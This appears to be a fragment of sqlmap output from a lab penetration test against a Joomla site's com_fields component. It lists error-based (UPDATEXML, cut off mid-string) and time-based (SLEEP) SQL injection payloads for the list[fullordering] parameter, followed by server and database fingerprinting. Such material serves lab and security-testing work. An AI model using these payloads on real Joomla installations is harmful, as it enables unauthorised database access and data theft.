 sqlmap identified the following injection point(s) with a total of 2067 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(9232,CONCAT(0x2e,0x717a786b71,(SELECT (ELT(9232=
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 2196 FROM (SELECT(SLEEP(5)))cUbc)
---
[03:06:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[03:06:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1964 times, 404 (Not Found) - 73 times
[03:06:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.52.133'